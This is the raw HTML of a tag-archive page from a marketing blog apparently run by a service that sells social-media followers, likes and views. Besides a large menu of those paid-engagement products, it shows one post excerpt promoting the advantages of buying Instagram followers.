<link rel='stylesheet' id='areoi-bootstrap-icons-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/src/bootstrap-icons-1.11.3/A.bootstrap-icons.min.css,qver=1757484619.pagespeed.cf.6Z5ubxJOLn.css' type='text/css' media='all'/>
<link rel='stylesheet' id='areoi-style-index-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/build/A.style-index.css,qver=1757484618.pagespeed.cf.lnZxybA1_n.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.famups.com/blog/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.rzqLHFMI1J.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.dZ_z_HHQId.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/svgxuse.min.js,qver=1.2.6.pagespeed.jm.1gJSFpT9lz.js" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.famups.com/blog/wp-json/"/><link rel="alternate" type="application/json" href="https://www.famups.com/blog/wp-json/wp/v2/tags/61"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famups.com/blog/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.1"/>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SHK4JGJ9MB"></script>
		<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-SHK4JGJ9MB');</script>

	<link rel="icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp" sizes="32x32"/>
<link rel="icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp"/>
<meta name="msapplication-TileImage" content="https://www.famups.com/blog/wp-content/uploads/2022/11/favicon.png"/>
		<style type="text/css" id="wp-custom-css">body{font-display:swap}a{text-decoration:none}.entry-meta a:link,.entry-meta a:visited{color:#aaa;color:#464646}img{width:100%;height:100%}img.attachment-poseidon-thumbnail-medium.size-poseidon-thumbnail-medium.wp-post-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%!important;width:100%!important;margin:0!important;border-top-left-radius:20px;border-bottom-left-radius:20px}.type-post .wp-post-image{margin:0;border-top-left-radius:10px;border-bottom-left-radius:10px}.main-navigation ul a{border:none}.post-content{padding:7px 10px}.post-layout-small .post-wrapper .type-post,.post-layout-small .infinite-wrap .type-post{padding:0!important}.main-navigation ul ul{background-color:#ff637b!important}ul.sub-menu li a{color:#fff!important}.main-navigation ul ul a:hover{background-color:#085ca5!important}.main-navigation ul ul{border-top:4px solid #ff637b}.dk-footer .contact-us.contact-us-last{margin-left:0!important}.dk-footer .contact-us{padding-left:0!important}.dk-footer-box-info{padding:20px 15px!important;margin-bottom:25px}.dk-footer .contact-us{margin-bottom:8px!important}span.animate-border{position:relative;display:block;width:115px;height:3px;background:#9637b7}.dk-footer-box-info{padding-left:28px!important}.dk-footer .contact-us{margin-top:14px!important}.animate-border:after{position:absolute;content:"";width:35px;height:3px;left:0;bottom:0;border-left:10px solid #fff;border-right:10px solid #fff;-webkit-animation:animborder 2s linear infinite!important;animation:animborder 2s linear infinite!important}.contact-info p{margin:0!important;padding:0!important}.contact-us img{height:auto;width:91%!important;margin-left:1px!important;margin-right:0!important;max-width:500px;margin-top:0!important}div#content{max-width:1287px!important}.footer-widget ul{width:25%!important}.footer-left-widget{padding-left:20px!important}.contact-us.banner-bak.contact-us-last{margin:-5px 0!important;padding:0 0 7px 0!important}.contact-us.banner-bak.contact-us-last img{height:24px!important}.footer-widget a{font-family:'Roboto',sans-serif!important;color:#fff}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:circle!important;position:relative;left:17px}.header-image img{display:none}svg.icon.icon-expand{vertical-align:baseline!important}@media only screen and (max-width:767px){.copyright{text-align:center}.footer-widget ul{width:100%!important}.footer-widget a{font-size:18px!important}a.footer-logo img{width:65%!important;position:relative;top:-12px;right:11px}.copyright-menu ul{text-align:center!important;padding:0}}span.animate-border{background:none}.copyright-menu ul{text-align:left}.copyright span,.copyright a{color:#fff;font-size:15px;font-weight:500}.footer-widget a:hover{color:#fff!important;text-decoration:none}.copyright a:hover{color:#fff;text-decoration:none}.footer-widget h3{margin-bottom:10px;font-weight:400}.dk-footer-box-info img{width:236px!important}.contact-us.banner-bak.contact-us-last img{height:46px!important}h2.entry-title{font-size:20px!important;font-weight:600!important;color:#000!important}h1.entry-title{font-weight:600!important;font-size:38px!important;letter-spacing:-.025em!important;color:#000!important}.entry-content p{font-size:18px!important;margin-top:6px;margin-bottom:10px}.post-layout-small .post-wrapper .type-post .post-thumbnail-small,.post-layout-small .infinite-wrap .type-post .post-thumbnail-small{width:50%}.post-layout-small .post-wrapper .type-post .post-content,.post-layout-small .infinite-wrap .type-post .post-content{width:50%;margin-left:6px}.h2,h2{font-size:28px!important;font-weight:500!important;letter-spacing:-.01em;line-height:1.3em!important;color:#000}.h3,h3{font-size:23px!important}body.blog .type-post{display:flex;background:#fff;box-shadow:0 2px 16px 0 rgba(0,0,0,.1);border-radius:10px}body.blog .type-post .post-content{padding:7px 10px;width:80%}body.blog .entry-content>*:first-child{margin-top:10px}@media (max-width:767px){body.blog .type-post .post-content{padding:7px 10px;width:100%}body.blog .type-post{display:block;background:#fff;box-shadow:0 2px 16px 0 rgba(0,0,0,.1);border-radius:10px!important}.type-post .wp-post-image{margin:0;border-radius:10px}.entry-content p{font-size:22px!important;margin-top:6px;margin-bottom:1.25rem}img.attachment-poseidon-thumbnail-medium.size-poseidon-thumbnail-medium.wp-post-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%!important;width:100%;margin:0!important;border-radius:20px}}</style>
		</head>

<body class="archive tag tag-buying-instagram-followers tag-61 wp-custom-logo wp-embed-responsive">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://www.famups.com/blog/" class="custom-logo-link" rel="home"><img width="503" height="155" src="https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo.png.pagespeed.ic.JtiwaiAjit.webp" class="custom-logo" alt="Social Media Blogs For Influencers, Gamers, Musicians, Artists" decoding="async" fetchpriority="high" srcset="https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo.png.pagespeed.ic.JtiwaiAjit.webp 503w, https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo-300x92.png.pagespeed.ic.DViKYKrZgk.webp 300w" sizes="(max-width: 503px) 100vw, 503px"/></a>					
			<p class="site-title"><a href="https://www.famups.com/blog/" rel="home">Social Media Blogs For Influencers, Gamers, Musicians, Artists</a></p>

							
			<p class="site-description">Famups</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://www.famups.com/">Home</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Services<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616"><a href="#">Telegram<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-617"><a href="https://www.famups.com/buy-telegram-members">Buy Telegram Members</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://www.famups.com/buy-telegram-views">Buy Telegram Views</a></li>
	</ul>
</li>
	<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://www.famups.com/buy-vimeo-views-for-video">Buy Vimeo Views for Video</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5036"><a href="#">Kick<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.famups.com/buy-kick-followers">Buy Kick Followers</a></li>
		<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.famups.com/buy-kick-viewers">Buy Kick Viewers</a></li>
		<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="https://www.famups.com/buy-kick-chatters">Buy Kick Chatters</a></li>
	</ul>
</li>
	<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5040"><a href="#">LinkedIn<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.famups.com/buy-linkedin-followers">Buy LinkedIn Followers</a></li>
		<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.famups.com/buy-linkedin-likes">Buy LinkedIn Likes</a></li>
		<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.famups.com/buy-linkedin-views">Buy LinkedIn Views</a></li>
		<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://www.famups.com/buy-linkedin-connections">Buy LinkedIn Connections</a></li>
	</ul>
</li>
	<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5045"><a href="#">Twitch<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="https://www.famups.com/buy-twitch-channel-views">Buy Twitch Channel Views</a></li>
		<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.famups.com/buy-twitch-video-views">Buy Twitch Video Views</a></li>
		<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://www.famups.com/buy-twitch-followers">Buy Twitch Followers</a></li>
		<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.famups.com/buy-twitch-live-viewers">Buy Twitch Live Viewers</a></li>
	</ul>
</li>
	<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623"><a href="#">Clubhouse<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="https://www.famups.com/buy-clubhouse-followers">Buy  Clubhouse  Followers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.famups.com/buy-clubhouse-room-visitors">Buy  Clubhouse Room Visitors</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-629"><a href="#">Pinterest<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://www.famups.com/buy-pinterest-followers">Buy Pinterest  Followers</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a href="https://www.famups.com/buy-pinterest-repins">Buy  Pinterest  Repins</a></li>
		<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="https://www.famups.com/buy-pinterest-likes">Buy  Pinterest Likes</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.famups.com/buy-pinterest-board-followers">Buy Pinterest Board Followers</a></li>
	</ul>
</li>
	<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a href="#">Reverbnation<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="https://www.famups.com/buy-reverbnation-fans">Buy Reverbnation Fans</a></li>
		<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="https://www.famups.com/buy-reverbnation-plays">Buy Reverbnation Plays</a></li>
	</ul>
</li>
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.famups.com/buy-dailymotion-views">Buy Dailymotion Views</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.famups.com/buy-website-referral-traffic">Website Referral Traffic</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5060"><a href="#">Quora<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5061"><a href="https://www.famups.com/buy-quora-upvotes">Buy Quora Upvotes</a></li>
		<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://www.famups.com/buy-quora-followers">Buy Quora Followers</a></li>
	</ul>
</li>
	<li id="menu-item-5064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5064"><a href="#">Threads<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.famups.com/buy-threads-followers">Buy Threads Followers</a></li>
		<li id="menu-item-5066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.famups.com/buy-threads-likes">Buy Threads Likes</a></li>
		<li id="menu-item-5067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://www.famups.com/buy-threads-comments">Buy Threads Comments</a></li>
		<li id="menu-item-5068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5068"><a href="https://www.famups.com/buy-threads-views">Buy Threads Views</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-288"><a href="#">Facebook<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://www.famups.com/buy-facebook-likes">Buy Facebook Likes</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.famups.com/buy-usa-facebook-likes">Buy USA Facebook Likes</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://www.famups.com/buy-facebook-followers">Buy Facebook Followers</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://www.famups.com/buy-facebook-video-views">Buy Facebook Video Views</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293"><a href="#">Instagram<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="https://www.famups.com/buy-instagram-followers">Buy Instagram Followers</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.famups.com/buy-instagram-likes">Buy Instagram Likes</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://www.famups.com/buy-instagram-comments">Buy Instagram Comments</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://www.famups.com/buy-instagram-video-views">Buy Instagram Video Views</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://www.famups.com/buy-instagram-reels-likes">Buy Instagram Reels Likes</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://www.famups.com/buy-instagram-reels-views">Buy Instagram Reels Views</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">Youtube<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://www.famups.com/buy-youtube-views">Buy Youtube Views</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://www.famups.com/buy-usa-youtube-views">Buy USA Youtube Views</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://www.famups.com/buy-youtube-subscribers">Buy Youtube Subscribers</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.famups.com/buy-youtube-likes">Buy Youtube Likes</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://www.famups.com/buy-youtube-comments">Buy Youtube Comments</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307"><a href="#">Soundcloud<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://www.famups.com/buy-soundcloud-followers">Buy Soundcloud Followers</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.famups.com/buy-soundcloud-plays">Buy Soundcloud Plays</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="https://www.famups.com/buy-soundcloud-likes">Buy Soundcloud Likes</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="https://www.famups.com/buy-soundcloud-reposts">Buy Soundcloud Reposts</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a href="#">Spotify<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://www.famups.com/buy-spotify-followers">Buy Spotify Followers</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="https://www.famups.com/buy-spotify-plays">Buy Spotify Plays</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="#">Twitter<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://www.famups.com/buy-twitter-followers">Buy Twitter Followers</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5069"><a href="https://www.famups.com/buy-x-likes">Buy X Likes</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>buying Instagram followers</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-142" class="post-142 post type-post status-publish format-standard has-post-thumbnail hentry category-instagram-marketing tag-buy-instagram-followers tag-buying-instagram-followers tag-cheap-instagram-followers tag-grow-instagram-followers tag-increase-instagram-followers tag-instagram-followers">

	
			<a href="https://www.famups.com/blog/advantages-of-buying-instagram-followers/" rel="bookmark">
				<img width="780" height="380" src="https://www.famups.com/blog/wp-content/uploads/2022/11/xAdvantages-of-Buying-Instagram-Followers.jpg.pagespeed.ic.wLYpedy47Y.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Advantages of Buying Instagram Followers" decoding="async" srcset="https://www.famups.com/blog/wp-content/uploads/2022/11/xAdvantages-of-Buying-Instagram-Followers.jpg.pagespeed.ic.wLYpedy47Y.webp 780w, https://www.famups.com/blog/wp-content/uploads/2022/11/xAdvantages-of-Buying-Instagram-Followers-300x146.jpg.pagespeed.ic.2tlY6xpkSt.webp 300w, https://www.famups.com/blog/wp-content/uploads/2022/11/xAdvantages-of-Buying-Instagram-Followers-768x374.jpg.pagespeed.ic.6SHd9lR2nt.webp 768w" sizes="(max-width: 780px) 100vw, 780px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/advantages-of-buying-instagram-followers/" rel="bookmark">5 Advantages of Buying Instagram Followers?</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/advantages-of-buying-instagram-followers/" title="9:04 am" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-13T09:04:22+00:00">November 13, 2022</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/instagram-marketing/" rel="category tag">Instagram Marketing</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Every brand is well-aware of the impact of having a huge number of followers, but not all are prepared to[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/advantages-of-buying-instagram-followers/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="block-2" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://www.famups.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit">Search</button></div></form></aside><aside id="block-3" class="widget widget_block clearfix">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/spotify-monthly-listeners-tracker/">How Spotify Monthly Listeners Tracker Helps Brands Measure Music Popularity</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/spotify-algorithm/">Spotify Algorithm strategies to increase playlist placement and plays</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/what-is-a-good-engagement-rate-on-twitter/">What is a Good Engagement Rate on Twitter and How to Improve Your Stats</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/twitter-bookmarks/">Twitter Bookmarks offer a private way to organize tweets without sharing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/twitter-management-tools/">Twitter management tools to monitor performance and manage accounts</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block clearfix">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.famups.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.famups.com/blog/category/facebook-marketing/">Facebook Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.famups.com/blog/category/instagram-marketing/">Instagram Marketing</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.famups.com/blog/category/linkedin-tips/">LinkedIn Tips</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.famups.com/blog/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.famups.com/blog/category/spotify-marketing/">Spotify Marketing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.famups.com/blog/category/twitter-marketing/">Twitter Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.famups.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.famups.com/blog/category/youtube-marketing/">YouTube Marketing</a>
</li>
</ul></div></div>
</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
<footer id="dk-footer" class="dk-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-lg-3">
                    <div class="dk-footer-box-info">
                        <a href="https://www.famups.com/" class="footer-logo">
                            <img src="https://www.famups.com/img/xlogo.png.pagespeed.ic.OvV-hZqwZo.webp" alt="footer famups logo" class="img-fluid">
                        </a>
                      <div class="contact-info">
                              
                                    <p style="color: #fff;"><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:support@famups.com" style="color: #fff;"> support@famups.com</a></p>
                                </div>
                                 <div class="contact-info">
                               
                                    <p style="color: #fff;"><i class="fa fa-commenting-o" aria-hidden="true"></i> 24-7 (up to 24 hour response times)</p>
                                </div>
                      
                        <!-- End Social link -->
						<!-- add new sec -->
						 <div class="contact-us">
                                      <img src="https://www.famups.com/blog/wp-content/uploads/2023/04/xpayment-icon.png.pagespeed.ic.ZipK2vzgQp.webp" style="width: 100%;" class="card-imgg" alt="All Card accepts">
                            </div>
						<div class="contact-us banner-bak contact-us-last">
                              <a href="https://www.dmca.com/Protection/Status.aspx?ID=3e191be6-ca62-4317-a9ca-8580e3cfc028&refurl=https://www.famups.com/" target="_blank"><img src="[data-uri]" style="width: 88%;
    margin-top: 18px;" alt="Secured by SSL"></a>
                            </div>
						<!-- add new sec -->
						
                    </div>
                    <!-- End Footer info -->
                  <!--   <div class="footer-awarad">
                        <img src="images/icon/best.png" alt="">
                        <p>Best Design Company 2019</p>
                    </div> -->
                </div>
           
                <!-- End Col -->
                <div class="col-md-12 col-lg-9">
<!--                     <div class="row">
                        <div class="col-md-6">
                            <div class="contact-us">
